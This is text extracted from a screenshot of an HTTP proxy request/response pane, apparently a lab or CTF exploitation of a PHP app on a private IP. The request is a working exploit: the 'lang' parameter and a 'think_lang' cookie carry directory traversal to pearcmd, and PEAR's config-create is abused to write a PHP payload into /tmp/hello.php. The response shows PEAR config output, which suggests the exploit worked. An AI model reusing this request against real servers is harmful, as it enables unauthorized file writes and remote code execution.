 Send Cancel < ▼ > ▼
Targe
Request
Pretty Raw Hex \n
1 GET /index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&
/<?phpinfo();?>+/tmp/hello.php HTTP/1.1
2 Host: 192.168.100.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: think_lang=..%2F..%2F..%2F..%2F..%2Fpublic%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
□[1mConfiguration (channel
pear.php.net):□[m
==============================
Auto-discover new Channels
auto_discover Default Channel
default_channel pear.php.net HTTP
Proxy Server Address http_proxy PEAR
server [DEPRECATED] master_server
Default Channel Mirror
preferred_mirror Remote
Configuration File remote_config
PEAR executables directory bin_dir
/&//pear PEAR documentation
directory doc_dir /&//pear/docs PHP
extension directory ext_dir
/&//pear/ext PEAR directory php_dir
/&//pear/php PEAR Installer cache
directory cache_dir /&//pear/cache
PEAR configuration file cfg_dir
/&//pear/cfg directory PEAR data
directory data_dir /&//pear/data
PEAR Installer download
download_dir /&//pear/download
directory Systems manpage files
man_dir /&//pear/man directory
PEAR metadata directory
metadata_dir PHP CLI/CGI binary
php_bin php.ini location php_ini